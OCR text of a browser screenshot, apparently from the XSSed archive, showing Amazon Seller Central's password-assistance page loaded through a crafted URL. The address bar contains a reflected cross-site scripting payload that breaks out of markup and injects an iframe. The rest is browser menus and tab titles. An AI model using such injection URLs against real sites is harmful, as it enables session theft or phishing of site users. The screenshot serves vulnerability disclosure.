 Seller Central - Password Assistance - Mozilla Firefox
File Edit View History Bookmarks Tools Help
https://sellercentral.amazon.com/gp/change-password/-"><iframe src="http://xssed.com">-.html
Most Visited Getting Started Latest Headlines
XSSed | Cross Site Scripting (XSS) attac... XSSed | Cross Site Scripting (XSS) attac... Seller Central - Password Assista...
amazon services
Password Assistance
</xssed>
xss attacks information
XSS Archive | XSS Archive ★ | TOP Su